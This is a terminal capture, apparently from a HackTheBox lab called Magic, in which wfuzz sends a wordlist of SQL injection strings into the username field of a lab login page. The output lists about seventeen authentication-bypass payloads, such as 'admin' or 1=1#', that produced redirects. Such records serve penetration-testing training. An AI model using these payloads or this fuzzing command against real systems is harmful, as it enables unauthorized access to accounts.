 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Magic]
└─# wfuzz -z file,list.txt -d "username=adminFUZZ&password=admin" --hc 200 http://10.10.10.185/login.php
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.185/login.php
Total requests: 807
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000017:   302        117 L    277 W      4221 Ch     "' or 1 or '"
000000013:   302        117 L    277 W      4221 Ch     "' or ''='"
000000016:   302        117 L    277 W      4221 Ch     "' or "a" or '"
000000012:   302        117 L    277 W      4221 Ch     "' or '1'='1"
000000045:   302        117 L    277 W      4221 Ch     "' or ''^'"
000000043:   302        117 L    277 W      4221 Ch     "' or '' '"
000000042:   302        117 L    277 W      4221 Ch     "' or ''-'"
000000046:   302        117 L    277 W      4221 Ch     "' or ''*'"
000000062:   302        117 L    277 W      4221 Ch     "' or 'x'='x"
000000079:   302        117 L    277 W      4221 Ch     "admin'or 1=1 or ''='"
000000082:   302        117 L    277 W      4221 Ch     "admin' or 1=1#"
000000081:   302        117 L    277 W      4221 Ch     "admin' or 1=1-- -"
000000077:   302        117 L    277 W      4221 Ch     "admin' or '1'='1'#"
000000124:   302        117 L    277 W      4221 Ch     "'#"
000000120:   302        117 L    277 W      4221 Ch     "' #"
000000131:   302        117 L    277 W      4221 Ch     "' or ''='"
000000162:   302        117 L    277 W      4221 Ch     "' or '1'='1'#"